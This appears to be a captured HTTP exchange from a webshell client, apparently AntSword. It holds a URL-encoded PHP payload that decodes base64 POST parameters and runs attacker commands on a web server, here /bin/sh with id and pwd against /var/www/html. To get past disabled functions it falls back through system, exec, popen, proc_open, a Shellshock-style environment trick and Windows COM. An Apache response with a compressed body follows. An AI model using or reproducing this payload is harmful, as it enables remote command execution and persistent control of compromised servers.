 7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%
20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Becho%20%40
asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22
%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%
5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2
F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40pu
tenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbi
n%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW6
4%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexp
lode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str
_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20f
e(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3D
array_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%
2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20
fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%
20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%
20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C
%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B
%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfuncti
on%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24
ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Del
seif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24
c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3
D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhi
le(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%
5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsy
stem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%2
6%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24
ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%201
27%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A
%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe9
4954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
..........3J6N3-.L.56.(//.MI,I.TH..(./-(F..J542IJ../K,....g...p.....s..$.X..u.@.[...